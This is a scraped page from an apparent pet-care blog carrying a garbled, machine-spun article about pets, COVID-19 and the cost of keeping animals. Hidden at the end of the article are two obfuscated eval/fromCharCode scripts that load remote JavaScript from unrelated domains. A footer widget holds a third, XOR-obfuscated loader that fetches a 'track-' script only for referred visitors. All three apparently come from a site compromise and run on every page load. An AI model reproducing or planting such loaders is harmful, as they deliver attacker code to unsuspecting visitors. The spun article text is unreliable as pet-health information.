				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html" rel="bookmark"><time class="entry-date published" datetime="2019-04-03T01:24:43+07:00">03/04/2019</time><time class="updated" datetime="2020-05-31T00:09:15+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://images.theconversation.com/files/265503/original/file-20190325-36264-1if93vr.jpg" width="255px" alt="pets and animal"></p>
<p>Airport safety rules don&#8217;t allow animals to be let out of the transport crate on airport property. Pets must be picked up and loaded into a automobile or onto a baggage cart in their transport crate.</p>
<h2>The Benefit of Pets and Animal-Assisted Therapy to the Health of Older Individuals</h2>
<p>HSVMA can also be serving to veterinarians adapt to telemedicine and ensuring that providers are capable of provide those services. We launched theCOVID-19 Relief Fund to support animal shelters, rescue groups and different organizations that are responding to the economic impacts of the COVID-19 outbreak, with the objective of keeping people and their pets together during this disaster. Contributions to the fund are being used to provide veterinary care, pet food, horse feed and animal care provides, as well as different prices related to caring for animals in the course of the outbreak. View ourinteractive map to see the place the emergency grants have been dispersed across the country. Until more is thought in regards to the virus, these sick with COVID-19 ought to prohibit contact with pets and different animals, simply as you&#8217;ll prohibit your contact with different people.</p>
<h3>Feline Frenzy occasion spays and neuters 130 cats</h3>
<p>This may be especially troublesome for children who cannot take part in actions on the house of pals. Talk to your physician about attainable use of medication before these social exposures and particular measures to take after the exposure. While not a household pet, tigers have proven to be prone to this virus.</p>
<p>The weight of scientific proof factors to the fact that vaccinations are secure and efficient at stopping many potentially deadly ailments. Experts agree that widespread use of vaccinations throughout the final century has prevented death and illness in hundreds of thousands of animals. There are a lot of illnesses that was common however now are hardly ever seen by vets, because of vaccinations. The Centers for Disease Control and Prevention recommends limiting contact with pets if you&#8217;re sick or are feeling sick. Zoos have been closed to forestall massive gatherings of individuals but all the animals nonetheless should be fed.</p>
<p>Longer term, there&#8217;ll must be a rethink due to world assets. Both dogs and cats are carnivores – the cat is a very strict carnivore. The idea that we can proceed to essentially farm the world in a way that provides sufficient meat for dogs and cats to eat, not to mention humans, is probably not sustainable. Whether will probably be attainable for people to continue to maintain these animals, or what sorts of substitutes they discover if it does turn out to be inconceivable, I think goes to be fascinating, if somewhat painful for the folks concerned. The common lifetime price of a median-sized canine can be $10,000 and a cat $eight,000 .<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/about" rel="tag">about</a>, <a href="https://www.horsepropertyclassifieds.com/tag/animals" rel="tag">animals</a>, <a href="https://www.horsepropertyclassifieds.com/tag/facts" rel="tag">facts</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3718 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/cat-care-and-habits.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Cat Care And Habits</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/model-rumah-minimalis-sederhana.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Model Rumah Minimalis Sederhana</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-4618" class="post-4618 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-animals tag-clone">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html" rel="bookmark">If You Love Animals, Don&#8217;t Clone Your Pet</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>21/01/2026</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Persons who have signs of respiratory infection ought to keep at home and never accompany&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2724" class="post-2724 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-children">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html" rel="bookmark">Pets And Children</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>13/12/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>If you could have been contacted by an organization claiming to be IPATA please visit&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4412" class="post-4412 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-about tag-bangor tag-coronavirus tag-daily tag-maine tag-spreading">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/what-you-need-to-find-out-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/what-you-need-to-find-out-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html" rel="bookmark">What you need to find out about your pets and spreading coronavirus &#8212; Act Out &#8212; Bangor Daily News &#8212; BDN Maine</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>06/11/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The program offered help to people and households fleeing home violence; seniors requiring medical care&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.289 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 02:02:09 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4
body_size: 13977
content:
/*!
Theme Name: Glowing Blog
Theme URI: https://adorethemes.com/downloads/glowing-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
